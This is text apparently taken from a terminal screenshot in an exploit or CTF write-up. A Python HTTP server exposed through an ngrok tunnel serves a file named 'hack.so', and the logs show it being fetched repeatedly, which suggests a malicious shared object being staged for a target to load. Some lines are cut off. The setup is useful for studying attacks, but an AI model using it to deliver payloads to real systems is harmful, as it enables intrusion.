 → CmonSeemyVulns sudo python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [29/May/2021 20:45:26] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/May/2021 20:45:26] code 404, message File not found
127.0.0.1 - - [29/May/2021 20:45:26] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [29/May/2021 20:45:53] "GET /hack.so HTTP/1.1" 200 -
127.0.0.1 - - [29/May/2021 20:48:18] "GET /hack.so HTTP/1.1" 200 -
127.0.0.1 - - [29/May/2021 20:50:25] "GET /hack.so HTTP/1.1" 200 -
127.0.0.1 - - [29/May/2021 20:53:47] "GET /hack.so HTTP/1.1" 200 -
127.0.0.1 - - [29/May/2021 20:55:10] "GET /hack.so HTTP/1.1" 200 -
Web Interface http://127.0.0.1:4040
Forwarding http://631b40831847.ngrok.io -> http://localhost:8
Forwarding https://631b40831847.ngrok.io -> http://localhost:
Connections ttl opn rt1 rt5 p50 p90
5 0 0.00 0.00 0.01 0.01
HTTP Requests
-------------
GET /hack.so 200 OK